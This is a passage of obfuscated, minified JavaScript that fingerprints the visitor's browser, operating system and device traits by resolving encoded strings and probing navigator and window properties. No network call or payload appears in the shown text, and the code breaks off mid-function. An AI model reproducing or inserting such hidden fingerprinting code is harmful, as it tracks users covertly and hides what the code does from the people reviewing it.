87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(324,9)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(369,11)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(333,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(333,5)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(338,10)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(338,10)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(348,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(348,6)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null)}];
this.td_i=[{identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(282,7)):null),versionMap:[{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null),versionMap:[{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(292,13)):null),versionMap:[{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_4Y=(typeof window.orientation!==[][[]]+"");this.td_3c=this.td_O(this.td_H)||((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
this.td_2y=this.td_P(this.td_4Y,this.td_3c)||((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
this.td_5b=this.td_O(this.td_U)||((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
this.td_0H=this.td_q(this.td_5b,td_c)||this.td_q(this.td_5b,td_h)||((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
this.td_0V=this.td_O(this.td_m)||((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
this.td_4T=this.td_l(this.td_i,this.td_0V,this.td_5b,this.td_0H,td_c,td_h)||this.td_0V;this.td_T();},td_l:function(td_t,td_y,td_K,td_p,td_F,td_g){var td_v=td_F;var td_Y=td_g;var td_L=td_y;var td_f;for(var td_D=0;
td_D<td_t.length;td_D++){if(td_t[td_D].identity===td_y){for(var td_b=0;td_b<td_t[td_D].versionMap.length;td_b++){var td_I=td_t[td_D].versionMap[td_b];if(td_I.r.test(td_v)){td_L=td_I.s;if(/Windows/.test(td_L)){if(td_L===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(380,10)):null)){if(td_4W.td_e()){td_L=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(646,10)):null);
}td_2i.td_1b=td_S;td_4W.td_o();}return td_L;}break;}}break;}}switch(td_L){case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(539,8)):null):td_L=null;
var td_k=/(Mac OS X 10[\.\_\d]+)/.exec(td_v);if(td_k!==null&&td_k.length>=1){td_L=td_k[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_L=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_X=td_L.split(" ");if(td_X.length===4){td_p=/(Version\/[\.\d]+)/.exec(td_v);if(td_p!==null&&td_p.length>1){var td_C=td_p[1];if(td_C!==null&&td_C.length>1){var td_n=td_C.split("/");
if(td_n!==null&&td_n.length>1){td_L=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(672,7)):null)+td_n[1];
}}}}}}}break;case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null):td_L=null;
var td_W=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_v);if(td_W!==null&&td_W.length>=1){td_L=td_W[1];}if(td_K===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null)&&td_p>=110){td_2i.td_1b=td_S;
td_4W.td_o();}break;case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null):case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(348,6)):null):case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(354,11)):null):td_L=null;
td_f=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_Y);if(td_f!==null){var td_j=td_f.length>=1?td_f[1]:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
var td_N=td_f.length>=2?td_f[2]:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
var td_G=td_f.length>=3?td_f[3]|"0":"0";td_L=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(679,4)):null)+td_j+"."+td_N+"."+td_G;
}break;default:return null;}return td_L;},td_O:function(td_p){for(var td_I=0;td_I<td_p.length;++td_I){var td_b=td_p[td_I].string;var td_Q=td_p[td_I].prop;this.versionSearchString=td_p[td_I].versionSearch||td_p[td_I].identity;
if(td_b){if(td_b.indexOf(td_p[td_I].subString)!==-1){return td_p[td_I].identity;}}else{if(td_Q){return td_p[td_I].identity;}}}},td_q:function(td_F,td_w){if(!td_F){return null;}var td_X;switch(td_F){case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null):var td_A=/\WVersion[^\d]([\.\d]+)/.exec(td_w);
if(td_A!==null&&td_A.length>=1){td_X=td_A[1];}break;case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(111,9)):null):var td_I=td_w.indexOf(this.versionSearchString);
if(td_I===-1){this.versionSearchString=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(120,8)):null);
}case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(683,3)):null)){var td_k=/\WOPR[^\d]*([\.\d]+)/.exec(td_w);
if(td_k!==null&&td_k.length>=1){td_X=td_k[1];}break;}default:var td_Z=td_w.indexOf(this.versionSearchString);if(td_Z!==-1){td_X=td_w.substring(td_Z+this.versionSearchString.length+1);}break;}if(td_X){return parseFloat(td_X);
}return null;},td_V:function(td_v){var td_a=null;try{td_a=new Worker(td_v);}catch(td_y){if(td_a!==null&&typeof td_a.terminate!==[][[]]+""){td_a.terminate();}return(td_y.toString().indexOf(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(686,18)):null))!==-1);
}return false;},td_P:function(isMobile,osNoUA){var psc=this.td_V;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(704,6)):null)));
if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(710,33)):null);
})(!window[((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null);
}if(psc(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(749,8)):null))){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(757,5)):null);
}if(psc(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(762,7)):null))){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null);
}if(psc(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(769,9)):null))){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(348,6)):null)||osNoUA===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(91,6)):null);
}}catch(err){}return null;},td_T:function(){var td_b=this.td_5b;if(td_b===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null)&&this.td_2y===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(757,5)):null)){td_b=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(757,5)):null);
